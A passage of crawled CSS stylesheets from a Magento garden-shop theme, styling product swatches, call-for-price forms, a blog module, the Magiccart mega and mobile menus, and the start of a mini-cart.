  text-decoration: none;
}
.swatch-link .x {
  display: none;
  text-indent: -999em;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: url(../images/bg_x.png) center no-repeat transparent;
  z-index: 10;
}
.swatch-link.has-image .swatch-label {
  position: relative;
}
.swatch-link.has-image img {
  position: absolute;
  top: 0;
  left: 0;
}

.swatch-label {
  border: 1px solid #fff;
  margin: 0;
  white-space: nowrap;
  background: #f4f4f4;
}

.configurable-swatch-list {
  margin-left: -3px;
  zoom: 1;
  clear: both;
  -webkit-transform: translateZ(0px);
}
.configurable-swatch-list li {
  float: left;
  zoom: 1;
  margin: 0 0 0 3px;
}
.products-grid .configurable-swatch-list li {
  display: inline-block;
  float: none;
  margin: 0;
  vertical-align: top;
}
.configurable-swatch-list .not-available .x {
  display: block;
}
.configurable-swatch-list .not-available .swatch-link {
  border-color: #ededed;
  position: relative;
}
.configurable-swatch-list .not-available .swatch-link.has-image img {
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.configurable-swatch-list .not-available .swatch-label {
  color: #aaa;
  background: #fff;
}
.configurable-swatch-list .wide-swatch .swatch-label {
  padding: 0 6px;
}
.configurable-swatch-list .not-available a:focus {
  outline: 0;
}

#narrow-by-list dd .configurable-swatch-list li {
  margin: 0 0 0 3px;
  width: 47%;
}
#narrow-by-list dd .swatch-link {
  border: none;
  line-height: 25px;
  margin-right: 2px;
  text-align: left;
}
#narrow-by-list dd .swatch-link.has-image {
  line-height: inherit;
}
#narrow-by-list dd .swatch-link:hover .swatch-label {
  border-color: #3399cc;
}
#narrow-by-list dd .swatch-label {
  background: #f4f4f4;
  border: 1px solid #cccccc;
  border-radius: 3px;
  display: block;
  float: left;
  line-height: 1.5em;
  margin: 0 5px 0 0;
  padding: 1px 5px;
  white-space: nowrap;
}
#narrow-by-list dd .swatch-label img {
  border: 1px solid #fff;
  border-radius: 3px;
  box-sizing: content-box;
}
#narrow-by-list dd .has-image .swatch-label {
  padding: 0;
}

@media only screen and (max-width: 770px) {
  #narrow-by-list dd .configurable-swatch-list li:nth-child(odd) {
    clear: left;
  }
}
.currently .swatch-current {
  position: relative;
}
.currently .swatch-current .btn-remove {
  margin-top: -5px;
  top: 50%;
}
.currently .swatch-current span {
  display: block;
}
.currently .swatch-link {
  display: inline-block;
  margin: 0 0 0 3px;
}
.currently .swatch-link:hover {
  border-color: #cccccc;
  cursor: default;
}


.configurable-swatch-box select.swatch-select {
  display: none;
}
.configurable-swatch-box .validation-advice {
  margin: 0 0 5px;
  background: #df280a;
  padding: 2px 5px !important;
  font-weight: bold;
  color: #fff !important;
  float: left;
  display: block;
  border-radius: 3px;
}

/* CUSTOM */
.availability.out-of-stock span {
  color: #a0a0a0;
}

.product-view .product-options .swatch-attr {
  float: none;
  display: block;
  clear: both;
  border: 0;
}
.product-view .product-options .swatch-attr label,
.product-view .product-options .swatch-attr .select-label {
  font-size: 12px;
}
.product-view .product-options .swatch-attr label {
  display: block;
  line-height: 1.3;
}
.product-view .product-options .swatch-attr .select-label {
  display: inline;
  font-weight: normal;
  color: #3399cc;
  padding-left: 5px;
}
.product-view .product-options dd .input-box {
  width: auto;
  height: auto;
}
.product-view .product-options .select-label {
  display: none;
}
.product-view .add-to-cart button.out-of-stock {
  background-position: -80px -362px;
  cursor: default;
}

.banner-top .text-banner .btn-shop {
    border: 2px solid #fff;
    color: #fff;
    display: inline-block;
    margin-top: 10px;
    padding: 9px 25px;
    text-transform: uppercase;
}
.banner-top .text-banner .btn-shop:hover {
    background-color: #333;
}

 /* ---------------  Custom Css ----------------------------- */

.footer .block-subscribe .block-content .validation-advice {
    bottom: 80px;
    position: absolute;
}
ul.nav-accordion li.level1.active a{color: #f12b63;font-size: 100%;}	
.product-view .product-shop .price {font-size: 22px;}
#advice-validate-email-newsletter{position: absolute; bottom: 67px;}

.link-view.call-for-price{background-color: #fff;float:left;width: 40px;}
.call-for-price a{
    font-size: 18px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    width: 40px;
}
.call-for-price.link-view. a:hover{
    background-color: #333;
    color: #fff;
}
.callforprice-container {
    padding: 20px;
}
/*
.callforprice-container .form-list  .input-box{
    clear: none;
    float: left;
    margin-left: 20px;
    width: 50%;
}
*/
#cfp-fancy-close{margin-left:15px;}
.callforprice-container .fieldset{margin: 15px 0 10px}
.callforprice-container .buttons-set{
    margin: 0 0 10px;
}
.callforprice-container .input-box{text-align: left;}
#call_for_price_success_msg{padding: 10px;text-align: left;color:#3d6611;font-size: 15px;font-weight: bold;background-color: #eff5ea;}
#call_for_price_error_msg{padding: 10px;text-align: left;color:#f00;font-size: 15px;font-weight: bold;}
.callforprice-container .buttons-set img{
    float: left;
    margin-left: 10px;
    width: 35px;
}
#product_addtocart_form .product-shop .link-callforprice{
    width: auto;
    font-size: 14px;
    letter-spacing: 3px;
    padding: 0 12px;
    margin-right: 12px;
}
#product_addtocart_form .product-shop .link-callforprice i{margin-right: 5px;}
.price-per-sqft {font-size: 10px;}
.product-view .product-shop .price-per-sqft{display: inline-block;padding-top: 13px;}
.products-list .product-shop .price-per-sqft{display: inline-block;padding-top: 9px;}

/* Header Top Bar */
.header-top-bar {
    background-color: #2c2c2c;
    padding: 5px 0;
}

.header-top-bar .links {
    margin-bottom: 0;
    float: right;
}

.header-top-bar .links li {
    margin-right: 15px;
}

.header-top-bar .links li.last {
    margin-right: 0;
}

.header-top-bar .links li a {
    color: #949494;
}

.header-top-bar .links li a:hover {
    color: #ffffff;
}
.header-top-bar .header_contact_block {
    float: left;
    margin-bottom: 0;
    font-size: 13px;
    color: #949494;
}

.header-top-bar .header_contact_block a {
    color: #949494;
}

.header-top-bar .header_contact_block a:hover {
    color: #ffffff;
}


.is-pickup-only a{ border: 1px solid #dadada;
    color: #181818;
    display: block !important;
    font-size: 14px;
    font-weight: 300 !important;
    height: 42px;
    line-height: 42px;
    padding:0 15px;
    text-align: center;
    text-decoration: none;
    transition: all 0.5s ease 0s;
}
.is-pickup-only a:hover{background-color:#000;color: #fff;}
.product-options dd select.bundle-qty {width:70px;}

--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/blog/css/blog.css
body_size: 1471
content:
.postWrapper{padding-bottom:25px;clear:both}
.postTitle{margin:0}
.postTitle h2{font-size:100%;font-weight:normal;margin:0;padding:15px 0 8px}
.postTitle h2 a{font-size:18px;color:#555555;font-family:"montserrat";text-decoration:none;outline:none}
.postWrapper h3{font-size:12px;font-weight:300;margin:0;padding:0 0 0 20px;color:#aaaaaa;background-image:url(../images/icon-time.png);background-repeat:no-repeat}
.postDetails{background-image:url(../images/icon-by.png);background-repeat:no-repeat;padding-left:25px;margin-right:15px;text-align:left;color:#aaaaaa;font-size:12px;font-weight:300}
.comments{background-image:url(../images/icon-comment.png);background-repeat:no-repeat;padding-left:25px;margin-left:15px;text-align:left;color:#aaaaaa;font-size:12px;font-weight:300}
.postDetails span.user{color:#8ac28f;padding:0}
.postDetails,.number{float:left}
.postContent{text-align: left;}
.blog_short_text{padding:15px 0 0;}
.blog_short_text a span{font-size:14px;text-transform:uppercase;display:block;}
.postContent p{font-size:13px;color:#888;font-weight:300}
.postContent img{max-width:100%;height:auto;display:block}
.postContent-detail img{padding:10px 0}
.postContent .aw-blog-read-more{display:inline-block}
.post-title{background-color:transparent;background-image:url("../../../images/border.png");background-position:0 20px;background-repeat:repeat-x;padding:11px 0 0}
.post-title h4{background-color:#fff;color:#444444;display:inline-block;font-family:"montserrat";font-size:14px;margin:0 0 20px;padding:0 10px 0 0;text-transform:uppercase;font-weight:400}
.commentWrapper{padding-bottom:15px}
.commentContent{padding-bottom:0;font-weight:300}
.commentDetails{margin-bottom:5px;padding:0;font-weight:300}
.blog-postbox .form-list{margin:0}
.blog-postbox .form-list li{margin:0}
.blog-postbox .form-list .input-box{padding-bottom:22px}
.blog-postbox p.required{float:right}
.commentDetails h4.username{display:inline}
.postError{font-size:16px}
.postWrapper .tags{padding:6px 0;clear:both}
.postWrapper .tags h4{display:inline-block;margin:0}
.postWrapper .tags ul{padding:0;margin:0;display:inline-block}
.postWrapper .tags ul li{display:inline-block}
.postWrapper .tags ul li a,.postWrapper .tags h4,.postBookmarks h4,.postBookmarks a{color:#aaa;font-size:12px;font-weight:300;text-decoration:none;display:inline-block}
.postWrapper .tags ul li a:hover,.postBookmarks a:hover{color:#8ac28f}
.menu-tags,.menu-categories,.menu-recent{margin:5px 0}
.menu-tags h5,.menu-categories h5,.menu-recent h5{color:#444;font-size:14px;font-weight:500;text-transform:uppercase}
.block-blog .block-title{}
.block.block-blog .block-content { padding: 0 20px;}
.block-blog .blog-title{background-color:transparent;/* background-image:url("../../../images/border.png"); */background-position:0 10px;background-repeat:repeat-x}
.block-blog .blog-title h5{background-color:#fff;display:inline-block;margin:0;padding:0 10px 0 0}
.menu-tags{margin-bottom:0}
.menu-tags .tagcloud{margin:0}
.menu-categories ul,.menu-recent ul{margin-bottom:20px}
.block-blog .menu-recent UL LI a,.block-blog .menu-categories UL LI a,.block-blog .menu-tags UL LI a{color:#666;display:block;font-size:13px;font-weight:300;line-height:30px;outline:medium none;padding:0 0 0 10px;text-decoration:none}
.block-blog .menu-recent UL LI a:hover,.block-blog .menu-categories UL LI a:hover,.block-blog .menu-tags UL LI a:hover{background-color:#f4f4f4}
.mc-blog .nbs-flexisel-container ul{padding:0;}
.mc-blog .flexisel-content .item{margin-bottom:30px;}
.tagcloud{/* text-align:center;*/}
.tag-count-1{font-size:1em!important}
.tag-count-2{font-size:1.2em!important}
.tag-count-3{font-size:1.4em!important}
.tag-count-4{font-size:1.6em!important}
.tag-count-5{font-size:1.8em!important}
.tag-count-6{font-size:2em!important}
.tag-count-7{font-size:2em!important}
.tag-count-8{font-size:2em!important}
.tag-count-9{font-size:2em!important}
.tag-count-10{font-size:2em!important}
.block-blog .head h4{padding-left:20px}
.postWrapper .poster{display:inline}
.input-box.aw-blog-comment-area{width:100%}
.widget-latest li{font-size:12px;padding:5px 10px}
A.awblog_current_comment{text-decoration:none!important;font-weight:bold!important}
/* Block:Latest Blog */
.blog-static .flexisel-content .item{margin-bottom:40px;cursor:text}
.blog-static .nbs-flexisel-nav{top:-46px}
.blog-static{text-align:left}
.blog-static .blog-column-slider{padding:0 0 45px 0}
.blog-static .section-title{font-weight:normal;text-align:left;margin:0 0 15px;display:inline-block;padding-right:10px;background-color:#fff}
.blog-static .blog_short_text{margin:6px 0 0 0;text-align:left}
.blog-static .blog_short_text a{text-decoration:none}
.blog-static .blog_short_text span.title{font-weight:300;color:#666;font-size:14px}
.blog-static .blog_short_text p{font-size:13px;color:#888;margin:0;font-weight:300;line-height:16px}
.blog-static .blog_short_text p span{color:#ccc!important}
.blog-static .section-title span{font-size:14px;color:#555;text-transform:uppercase;line-height:38px;font-family:"Montserrat"}
.post-date{font-size:11px;color:#aaa; padding: 5px 0;}
.post-date .fa{font-size:16px}
.post-date span{padding-left:6px;font-weight:300}
.post-date span.comments{padding-left:17px}
.blog-static .block-title-tabs{background-position:0 19px}
/* Block:Blog */
.blog-toolbar-top .toolbar{display:none}
.blog-toolbar .sorter .sort-by{padding-left:0}
@media (min-width:940px) and (max-width:1170px){.blog-static .blog_short_text span.title{font-size:12px}}

--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicmenu/css/magicmenu.css
body_size: 3891
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author:Magiccart<team.magiccart@gmail.com>
 * @@Create Date:2014-04-26 11:18:55
 * @@Modify Date: 2015-02-10 21:23:38
 * @@Function:*/
 .custom-menu{position:relative;}
.magicmenu .nav-desktop{position:static;margin:0;padding:0;}
.magicmenu .nav-desktop .level0{padding:0px;float:left;}
.magicmenu .nav-desktop .level0.home {padding:0 0 0 20px;}
.magicmenu .nav-desktop .level0.active{color:#333333}
.magicmenu .nav-desktop .level0.over > a,.magicmenu .nav-desktop .level0.active > a,.magicmenu .nav-desktop .level0.active > a span.icon-text,.magicmenu .nav-desktop .level0 > a:hover,.magicmenu .nav-desktop .level0 > a:hover.icon-text{/* color:#fff;background-color:#187fd6; */}
.magicmenu .nav-desktop .level0 > a:hover .short_desc{color:#888888}
.magicmenu .nav-desktop .level0 .level-top{padding:16px 6px 0;text-transform:uppercase;font-size:15px;position: relative;color:#3f3f3f;text-decoration:none;outline:medium none;display:block;text-align:center;line-height: 20px;}
.magicmenu .nav-desktop .level0 .level-top span.icon-text{padding:0;text-transform:uppercase;font-size:12px;text-decoration:none;outline:medium none;text-align:left}
.magicmenu .nav-desktop .level0 .level-top span.cat_label{right: 0;top: -8px;}
.magicmenu .nav-desktop .level0 .level-top > span{position:relative;display:block;white-space: nowrap;font-size:12px; letter-spacing: 2px;vertical-align: top;line-height: 20px;}
.magicmenu .nav-desktop .level0.home .level-top{}
.magicmenu .nav-desktop .level0.home .level-top .icon-home{display:none}
.magicmenu .nav-desktop .level0.home .level-top .icon-home{font-size:40px}
.magicmenu .nav-desktop .level0 .level-top-mega{  background-color:#fff;box-shadow: 1px 6px 7px 0 rgba(0, 0, 0, 0.15);padding:0 0 0px 20px;position:absolute;z-index:999;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;display:block;opacity:0;top:60px;visibility:hidden}
.magicmenu .nav-desktop .level0:hover .level-top-mega{opacity:1;top:67px;visibility:visible}
.magicmenu .nav-desktop .level0 .level-top-mega .menuextra,.magicmenu .nav-desktop .level0 .level-top-mega .custom-width,.magicmenu .nav-desktop .level0 .level-top-mega .extramenu{background-color:#ffffff;border:1px solid #ececec}
.magicmenu .nav-desktop .level0:hover .level-top span:before, .magicmenu .nav-desktop .level0.active .level-top span:before { display: block;}
.magicmenu .mage-column.mega-block-top p { font-style: italic; font-weight: normal;}
.magicmenu .nav-desktop .level0:hover .level-top span.boder-menu {display: inline-block;}
.magicmenu .nav-desktop .level0 .level-top span.boder-menu { background: none repeat scroll 0 0 #333333;height: 3px; width: 100%;margin-top: 15px;display:none;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a {letter-spacing: 1px;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p{line-height:25px;text-align:left;text-decoration:none;color:#696969;font-size: 12px;text-transform:uppercase;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover{color:#000;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a:before {color: #696969;content: "";font-family: FontAwesome;font-size: 14px;margin-right: 10px;text-align: left;width: 32px;}
.magicmenu .nav-desktop .level-top a{color:#000;font-size:14px;text-decoration:none;text-align:left}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3{/*border-bottom:1px solid #e6e6e6;*/ margin:5px 0;//padding:0 0 10px;}

.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 img{max-width:100%;height:auto;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a{ font-size: 18px;text-transform: uppercase; letter-spacing: 2px;color:#000;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a:before{//display:none;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .nav:last-child { border: 0 none;}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top,.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom{ padding: 30px 0 0;width:100%;clear:both}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal{overflow:hidden;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column{float:none;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.cat-mega{float:left;padding-top:25px;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{float:left;text-align:left;padding: 0;width:290px;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children ul{margin-right:0;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.mega-block-left{float:left;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.mega-block-right{float:right;padding:0;}
.block-left,.block-right,.cat-mega{float:left}
.block-bottom{clear:both}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top{margin: 0px;overflow: hidden;}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top .links-top-menu{text-align:center;background:#eee;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links{float:none;display:inline-block;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a{color:#555;line-height:35px;padding:0 15px;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a:hover{background-color:#fe5858;color:#fff;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li.label{color:#555;line-height:35px;font-size:14px;margin:0 5px 0 0;}
.cutom-top h3{padding:12px 0 9px 0;margin:0;color:#333;font-size:16px;line-height:16px;text-transform:capitalize;font-weight:500}
.nav-desktop .cutom-top p,.nav-desktop .cutom-top span{padding:0;margin:0;color:#555;font-size:13px;text-transform:capitalize;font-weight:300;line-height:18px}
.nav-desktop .custom-width .cutom-top span{padding-bottom:5px;display:block}
.cutom-top a{padding:0;margin:0;color:#aaaaaa;font-size:12px;text-transform:capitalize;font-weight:300;text-decoration:none;line-height:20px;display:block;background-image:url("../../../images/bg-readmore.png");background-position:62px 7px;background-repeat:no-repeat}
.cutom-top a:hover{color:#b2d36e;background-image:url("../../../images/bg-readmore-hover.png");background-position:62px 7px}
.cutom-top .block-custom4 a{background:none}
.custom-width{width:840px;padding:20px}
.block-custom{text-align:left}
.block-custom4{border-left:1px solid #ececec;padding-left:15px}
.block-custom4 p{font-size:13px;color:#666666;padding:10px 0 0 0}
.customul li{line-height:25px}
.customul li a:hover{color:#8ac28f}
.cutom-top{margin-bottom:60px}
.cutom-top .pr{padding-right:5px}
.cutom-bootom{border-top:1px solid #ececec;text-align:left;padding:26px 0 15px;clear:both}
.cutom-bootom a{text-align:left;color:#fff;text-transform:uppercase;background-color:#8ac28f;padding:5px 10px;display:inline-block;text-decoration:none;line-height:15px}
.cutom-bootom a:hover{color:#fff}
.cutom-bootom h4{text-align:right;font-size:14px;color:#aaa;text-transform:uppercase;float:right;margin:0;line-height:24px}
.cutom-bootom h4 strong{color:#666666}
.magicmenu .nav-desktop .level0 .level-top .short_desc{display:block;font-size:13px;font-weight:300;line-height:13px;text-transform:capitalize;color:#999}
/**
	rest main-container
 */
.main-container{clear:both}
.magicmenu .nav-desktop .level0 .cat_label{background-color:#5ba0d0;color:#ffffff;font-weight: normal;font-size:11px;line-height:18px;padding:0 5px;margin: 0 5px;text-transform:capitalize;position:absolute;}
.magicmenu .nav-desktop .level0 .cat_label:before {
    border-color: transparent;
    border-style: solid;
	border-top-color: #fe5858;
    border-width: 4px;
    content: "";
    height: 0;
    position: absolute;
    right: 6px;
    top: 18px;
    transition: border-color 450ms ease-in-out 0s;
    width: 0;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children a::before{
    color: #696969;
    content: "";
    font-family: FontAwesome;
    font-size: 11px;
    margin-right: 10px;
    text-align: left;
    width: 32px;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a {
    color: #656565;
    font-size: 13px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.magicmenu .nav-desktop .level0 .cat_label.New:before {
	border-top-color: #5ba0d0;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a .cat_label:before {
	display:none;
}
.magicmenu .nav-desktop .level0 .cat_label.Hot{background-color:#fe5858;}
/* Extra Menu*/
.menuextra .cutom-top .banner-inner{float:left}
.menuextra .cutom-top .banner-inner1{width:270px}
.menuextra .cutom-top .banner-inner2,.menuextra .cutom-top .banner-inner3{width:281px}
.menuextra .cutom-top .banner-inner2{margin-right:4px}
.cutom-top.menu-extra .banner-inner1 .block-custom1{padding:70px 0 69px 23px}
.cutom-top.menu-extra .banner-inner1 .block-custom1 p{font-style:normal;color:#aaaaaa}
.cutom-top.menu-extra{margin:0;padding:4px;overflow:hidden}
.cutom-top .banner-inner{padding:0}
.cutom-top.menu-extra .block-custom1{padding:69px 0 88px}
.cutom-top.menu-extra .block-custom1 h3{font-size:14px;color:#666;font-family:"Montserrat";padding:0 0 10px 0;line-height:14px}
.cutom-top.menu-extra .block-custom1 h2{font-size:23px;color:#333333;font-family:"Montserrat";margin:0;padding:10px 0;font-weight:bold}
.cutom-top.menu-extra .block-custom1 p{font-size:12px;color:#666;line-height:12px;font-style:italic;text-transform:none}
.cutom-top.menu-extra .block-custom1 .view-more{display:inline-block;font-size:13px;color:#fff;text-transform:none;margin-top:25px;padding:0 14px;background-image:none}
.before{background-color:#7e7e7e;height:2px;width:60px;display:block}
.cutom-top.menu-extra.cutom-new{width:908px;padding:0;height:339px}
.cutom-top.menu-extra.cutom-hot{width:844px}
.cutom-top.menu-extra.cutom-new img{float:right;margin-top:27px}
.cutom-top.menu-extra.cutom-new .block-custom1{margin:0 auto 0 264px;text-align:center;width:276px;position:absolute}
.cutom-top.menu-extra.cutom-new .block-custom1 .before{margin:0 auto}
.cutom-top.menu-extra.cutom-new .block-custom1 h2,.cutom-top.menu-extra.cutom-new .block-custom1 h3,.cutom-top.menu-extra.cutom-new .block-custom1 p,.cutom-top.menu-extra.cutom-new .block-custom1 .view-more{text-align:center}
/* Vertical Menu*/
.vmagicmenu{display:block;position:relative;padding:0 0 10px}
.vmagicmenu .vmagicmenu-narrow{border:1px solid #eee;border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px}
.vmagicmenu .block-title{background-color:#8ac28f;border-radius:3px 3px 0 0;line-height:50px;padding:0 18px}
.vmagicmenu .block-title span{color:#ffffff;font-size:14px}
.vmagicmenu .block-title .vmagicmenu-subtitle{text-transform:uppercase;padding:0 0 0 10px}
.vmagicmenu .level0{padding:0;float:left;line-height:46px;width:100%;border-bottom:1px solid #eee}
.vmagicmenu .level0.last{border:none}
.vmagicmenu .level0.cat.noChild:after,.vmagicmenu .level0.cat.noChild .level-top:after{display:none}
.vmagicmenu .level0:hover,.vmagicmenu .level0.active{background-color:#f4f4f4}
.vmagicmenu .level0 .level-top{padding:0 0 0 18px;color:#666666;font-size:100%;text-decoration:none;font-weight:300;display:block;outline:medium none}
.vmagicmenu .level0 .level-top:after{content:"";font-family:FontAwesome;font-size:9px;color:#c2c2c2;padding-right:14px;float:right;font-style:normal;font-weight:normal;text-decoration:inherit;vertical-align:middle}
.vmagicmenu .level0 .level-top:hover{}
.vmagicmenu .level0 .level-top span{font-size:15px}
.vmagicmenu .level0 .level-top-mega{position:absolute;background-color:#FFFFFF;box-shadow:1px 6px 7px 0 rgba(0,0,0,0.15);z-index:999;margin-left:260px;left:30px;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;visibility:hidden;opacity:0;border:1px solid #ececec;/*width:780px;*/}
.vmagicmenu .level0:hover .level-top-mega{left:0;opacity:1;visibility:visible}
.vmagicmenu .level0 .level-top-mega .content-mega{padding:27px;overflow:hidden}
.vmagicmenu .level0 .level-top-mega .children a,.vmagicmenu p{line-height:25px;text-align:left;text-decoration:none}
.vmagicmenu .cat-mega{}
.vmagicmenu .level-top a{color:#fff;font-size:14px;text-decoration:none;text-align:left}
.vmagicmenu .level0 .level-top-mega .content-mega{margin:0}
.vmagicmenu .level0 .level-top-mega .children .level-3{font-size:100%;padding:0 0 5px;line-height:30px}
.vmagicmenu .level0 .level-top-mega .children .level-3 a{font-size:14px;text-transform:uppercase;font-weight:500;color:#555}
.vmagicmenu .level0 .level-top-mega .children .nav{line-height:26px;border-bottom:1px solid #ececec}
.vmagicmenu .level0 .level-top-mega .children .nav:last-child{border:none}
.vmagicmenu .level0 .level-top-mega .children > .nav{border:none}
.vmagicmenu .level0 .level-top-mega .children .nav a{color:#555;font-weight:300}
.vmagicmenu .level0 .level-top-mega .children .nav a:hover{color:#8ac28f}
.vmagicmenu .level0 .level-top-mega .mega-block-top,.vmagicmenu .level0 .level-top-mega .mega-block-bottom{width:100%}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom{clear:both;padding:15px 0 20px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul{background-color:#f7f7f7;overflow:hidden;padding:15px 25px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{float:left;line-height:40px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{padding:0 10px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu strong{font-weight:300}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu span{font-size:14px;color:#888888}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a{color:#888888;text-decoration:none;padding:8px 10px;font-size:14px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a:hover{background-color:#8ac28f;color:#ffffff}
.vmagicmenu .level0 .level-top-mega .mage-column .children{float:left;width:210px;text-align:left;margin-bottom:25px}
.vmagicmenu .level0 .level-top-mega .mage-column .children ul{margin-right:40px}
.vmagicmenu .level0 .cat_label{background-color:#8ac28f;color:#fff;font-size:11px;height:16px;line-height:15px;margin:0 5px;padding:0 5px;position:absolute;text-transform:capitalize;font-weight:300}
.vmagicmenu .level0 .cat_label.Hot{background-color:#b5d575}
/*Test*/
.level-top-mega .mage-column.cat-mega{margin:0}
.vmagicmenu .level0 .level-top-mega .content-mega{}
.fixed{z-index:999;width:100%}
.fixed .custom-menu{padding-bottom:7px;padding-top:10px;box-shadow:0 0 6px 0 rgba(0,0,0,0.2)}
.fixed .quick-access{display:none}
@media only screen and (min-width:768px){.nav-mobile{display:none !important;}}
/* hide the link until viewport size is reached */
a.meanmenu-reveal{display:none}
/* when under viewport size,.mean-container is added to body */
.mean-container .mean-bar{display: inline-block;position:static;padding:0;min-height:40px;z-index:10;width: 40px;}
.mean-container a.meanmenu-reveal{width:20px;height:20px;padding:15px 10px 10px;position:static;top:0;right:0;cursor:pointer;outline:medium none;color:#333;text-decoration:none;font-size:16px;line-height:0;font-size:1px;display:block;font-weight:700;font-size: 20px !important;}
.mean-container a.meanmenu-reveal.meanclose {line-height: 20px;}
.mean-container a.meanmenu-reveal span{background: none repeat scroll 0 0 #333333; display: inline-block; height: 3px;  margin: 3px 0 0;width: 100%;}
.mean-container .mean-nav{background: none repeat scroll 0 0 #ffffff; border-top: 1px solid #eeeeee; float: left;left: 0; position: absolute; top: 100%; width: 100%;z-index: 1000;}
.mean-container .mean-nav .mobi-title{ display: none;color:#fff;font-size:16px;line-height:42px;margin:0;padding:0 0 0 15px;text-align:left;text-transform:uppercase}
.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}
.mean-container .mean-nav ul li{position:relative;float:left;width:100%}
.mean-container .mean-nav ul li a{display:block;padding:10px 0;margin:0;text-align:left;color:#666;border-bottom:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee;text-decoration:none;text-transform:capitalize}
.mean-container .mean-nav ul li a span{font-size:15px;font-weight:300;padding:0 14px;}
.mean-container .mean-nav ul li ul li a span.cat_label{background-color:#a5cc72;color:#fff;font-size:11px;font-weight:300;height:16px;line-height:15px;margin:0 5px;padding:0 5px;position:absolute;text-transform:capitalize}
.mean-container .mean-nav ul li ul li a span.cat_label.Hot{background-color:#f2c568}
.mean-container .mean-nav ul li li a{width:80%;padding:1em 10%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,0.25);filter:alpha(opacity=75);text-shadow:none!important;visibility:visible}
.mean-container .mean-nav ul li.mean-last a{margin-bottom:0}
.mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%}
.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}
.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}
.mean-container .mean-nav ul li a:hover{background-color:#f4f4f4}
.mean-container .mean-nav ul li a.mean-expand{margin-top:1px;width:23px;height:23px;line-height:23px;padding:10px!important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:300;background:rgba(255,255,255,0.1);border:none!important}
.mean-container .mean-nav ul li a.mean-expand:hover{background:#8ac28f;color:#fff}
.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}
.mean-nav .wrapper{width:100%;padding:0;margin:0}
/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.mean-remove{display:none!important}


--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicshop/css/ajaxcart.css
body_size: 1027
content:
/* mini cart */
.miniCartWrap{vertical-align:top}
.mini-maincart{padding: 13px;position:relative;text-align:left;z-index:30;float:right;cursor: pointer;}
.mini-maincart .mini-contentCart{position:absolute;right:0;top:70px;width:300px;line-height:30px;padding:20px;background:#fff;border:1px solid #ececec;box-shadow:0 0 10px 0 rgba(0,0,0,0.15)}
